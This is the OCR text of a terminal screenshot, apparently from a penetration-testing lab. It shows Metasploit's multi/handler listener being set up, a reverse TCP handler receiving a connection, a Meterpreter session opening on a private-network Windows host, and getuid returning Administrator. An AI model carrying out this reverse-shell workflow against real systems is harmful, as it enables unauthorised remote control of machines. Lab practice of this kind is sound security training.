 kali@kali: ~/Desktop
File Actions Edit View Help
ay be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lport 123456
[-] The following options failed to validate: Value '123456' is not valid fo
r option 'LPORT'.
lport ⇒ 4444
msf6 exploit(multi/handler) > set lport 12345
lport ⇒ 12345
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.80.134:12345
[*] Sending stage (175174 bytes) to 192.168.80.136
[*] Meterpreter session 1 opened (192.168.80.134:12345 → 192.168.80.136:491
58) at 2022-03-02 01:31:30 -0500
meterpreter > getuid
Server username: 08SERVERR2-1\Administrator
meterpreter >